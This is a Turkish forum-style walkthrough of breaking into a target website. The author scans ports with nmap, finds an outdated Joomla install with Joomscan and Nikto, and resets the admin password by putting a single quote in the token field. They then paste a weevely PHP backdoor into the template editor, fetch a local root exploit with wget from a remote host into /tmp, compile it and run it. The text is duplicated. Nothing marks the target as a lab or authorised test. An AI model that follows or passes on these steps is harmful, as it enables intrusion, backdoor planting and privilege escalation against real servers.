Selamun Aleykum,

Arkadaşlar hedef site üzerinde yaptığımız sızma girişimlerinin uygulamalarını gösterdim.





Öncelikle sistem default olarak hedef.com:80 diye giriş yapıyordu siteye.

80. portta çalışan Apache httpd servisinde, basit bir html sayfa vardı.

Burdan sızmamız mümkün değildi, zaten büyük bir sistem de bundan ibaret olamaz diyip başka portta çalışan apache servisi var mı diye nmaple bir tarama gerçekleştirdim.





Tarama sonrası 8080/tcp & 8081/tcp portlarında çalıştığını gördüm.

8080/tcp portuna giriğimde apache tomcat servisinin direktif sayfası çıktı burdan da giriş zor gibi görünüyordu.





8081/tcp portuna girdiğimde ise Joomla kurulu hazır bir sistem karşıma çıktı.

Görünüşe göre eski sürümdü, yapacağım ilk şey Kalide kurulu gelen Joomscan adlı tool ile hedef sistemi taramak oldu.









Ardından paneli ve robots.txt dosyasını, dizinleri, sistem hakkında detaylı bilgiyi toplamak için Nikto adlı tool ile taradım.

/administrator dizini dikkatimi çekti burada.

Zaten o dizinin içinde index.php adlı dosyayı gördükten sonra panelin bu olduğu kanaatine vardı tool

Joomscan ile yaptığım tarama sonuçlandı, listede Vulnerable ? Yes olan birçok fonksiyon vardı.

Bunlar arasından beni uğraştırmadan direkt olarak hedefe ulaştıracak vuln. hangisi diye göz gezdirirken admin şifresini sıfırlama adlı bir başlık dikkatimi çekti.

Açığın var olup olmadığına baktığımda Vulnerable? Yes yazıyordu, zaten exploit edilişinin nasıl olacağı hk. direktifleri veriyordu bize.





Açıklamak gerekirse, verdiği urlye gittiğimizde token girmemiz için verilen bi textareayla karşılaşıyorduk. Bunun yerine (tek tırnak) girince admin şifresini sıfırlamak için hazırlanmış panel karşımızda beliriyordu.





İki kutucuğa da aynı passwdi girip Submit butonuna bastıktan sonra;

Şifreniz başarıyla sıfırlandı diye bir bildiri mesajı geliyordu karşımıza.

Hatırlarsanız Nikto ile yaptığımız tarama sonucunda panelin /administrator dizininde olduğunu söylemişti.





Şifremizi girip panele giriyoruz ve edit / upload kısmı arıyoruz sisteme dosya yedirebilmek için.





Template manager kısmına geliyoruz.



Kullanılan şablonu seçiyoruz ve sağ üstteki edit htmle tıklıyoruz.



Verilen pathteki dosyanın source kodları karşımızda, onları silip shellinizin kodlarını yapıştırabilirsiniz.

Ben weevelyle oluşturduğum PHP Backdoorun kodlarını yapıştırıyorum.





Ardından bc olup sistemde kod çalıştırabilecek miyiz diye bakıyoruz. Evet çalışıyor.

Ama bizi üzen bir nokta var, www-data kullanıcısıyız. Sistemde herhangi bi yetkiye sahip değiliz.









Uname -a diyip sistem hk. geniş bilgi elde ediyoruz. Ubuntu 14.04 local root exploit diye googleda aratıyoruz.



Exploiti bulup uzaktaki hosta upl. ettim.



Ardından tam yetkili geçici dizin olan /tmp dizinine geldim.

wget exp._adresi/exploit.c -> exploiti sisteme çağırdım.

saved (kaydedildi) dedi. ls diyip listelediğimde ise burda olduğunu gördüm.





gcc exploit.c -o exp._yenismi -> derledik.

chmod 777 exp._yenismi -> yetkilendirdik.

./exp._yenismi -> çalıştırdık.

Burda dikkatimizi tek çeken şey ise :( üzgün ifade oldu su (sudodan hatırlayacaksınız) id (kimlik) oluşturulamadı diyor.

su (sudodan hatırlayacaksınız) id (kimlik) oluşturulamadı diyor.

Konuyu hazırlamadan önce tüm işlemleri deneme amaçlı gerçekleştirirken root da oldum.

Arkadaşlar hedef site üzerinde yaptığımız sızma girişimlerinin uygulamalarını gösterdim.

Öncelikle sistem default olarak hedef.com:80 diye giriş yapıyordu siteye.

80. portta çalışan Apache httpd servisinde, basit bir html sayfa vardı.

Burdan sızmamız mümkün değildi, zaten büyük bir sistem de bundan ibaret olamaz diyip başka portta çalışan apache servisi var mı diye nmaple bir tarama gerçekleştirdim.

Tarama sonrası 8080/tcp & 8081/tcp portlarında çalıştığını gördüm.

8080/tcp portuna giriğimde apache tomcat servisinin direktif sayfası çıktı burdan da giriş zor gibi görünüyordu.

8081/tcp portuna girdiğimde ise Joomla kurulu hazır bir sistem karşıma çıktı.

Görünüşe göre eski sürümdü, yapacağım ilk şey Kalide kurulu gelen Joomscan adlı tool ile hedef sistemi taramak oldu.

Ardından paneli ve robots.txt dosyasını, dizinleri, sistem hakkında detaylı bilgiyi toplamak için Nikto adlı tool ile taradım.

/administrator dizini dikkatimi çekti burada.

Zaten o dizinin içinde index.php adlı dosyayı gördükten sonra panelin bu olduğu kanaatine vardı tool

Joomscan ile yaptığım tarama sonuçlandı, listede Vulnerable ? Yes olan birçok fonksiyon vardı.

Bunlar arasından beni uğraştırmadan direkt olarak hedefe ulaştıracak vuln. hangisi diye göz gezdirirken admin şifresini sıfırlama adlı bir başlık dikkatimi çekti.

Açığın var olup olmadığına baktığımda Vulnerable? Yes yazıyordu, zaten exploit edilişinin nasıl olacağı hk. direktifleri veriyordu bize.

Açıklamak gerekirse, verdiği urlye gittiğimizde token girmemiz için verilen bi textareayla karşılaşıyorduk. Bunun yerine (tek tırnak) girince admin şifresini sıfırlamak için hazırlanmış panel karşımızda beliriyordu.

İki kutucuğa da aynı passwdi girip Submit butonuna bastıktan sonra;

Şifreniz başarıyla sıfırlandı diye bir bildiri mesajı geliyordu karşımıza.

Hatırlarsanız Nikto ile yaptığımız tarama sonucunda panelin /administrator dizininde olduğunu söylemişti.

Şifremizi girip panele giriyoruz ve edit / upload kısmı arıyoruz sisteme dosya yedirebilmek için.

Template manager kısmına geliyoruz.

Kullanılan şablonu seçiyoruz ve sağ üstteki edit htmle tıklıyoruz.

Verilen pathteki dosyanın source kodları karşımızda, onları silip shellinizin kodlarını yapıştırabilirsiniz.

Ben weevelyle oluşturduğum PHP Backdoorun kodlarını yapıştırıyorum.

Ardından bc olup sistemde kod çalıştırabilecek miyiz diye bakıyoruz. Evet çalışıyor.

Ama bizi üzen bir nokta var, www-data kullanıcısıyız. Sistemde herhangi bi yetkiye sahip değiliz.

Uname -a diyip sistem hk. geniş bilgi elde ediyoruz. Ubuntu 14.04 local root exploit diye googleda aratıyoruz.

Exploiti bulup uzaktaki hosta upl. ettim.

Ardından tam yetkili geçici dizin olan /tmp dizinine geldim.

wget exp._adresi/exploit.c -> exploiti sisteme çağırdım.

saved (kaydedildi) dedi. ls diyip listelediğimde ise burda olduğunu gördüm.

gcc exploit.c -o exp._yenismi -> derledik.

chmod 777 exp._yenismi -> yetkilendirdik.

./exp._yenismi -> çalıştırdık.

